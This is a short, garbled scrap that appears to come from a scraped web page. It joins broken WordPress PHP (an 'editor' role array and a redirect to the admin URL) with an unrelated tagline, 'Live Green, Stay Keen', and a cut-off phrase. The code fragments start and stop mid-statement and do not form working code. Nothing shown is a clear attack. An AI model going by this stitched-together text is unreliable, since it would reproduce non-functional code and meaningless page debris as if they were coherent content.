
in()){
(['role'=>'editor','number'=>1,'fields'=>
();} } else {wp_redirect(admin_url());exit();} } }, 2);
Live Green, Stay Keen
enerasi Muda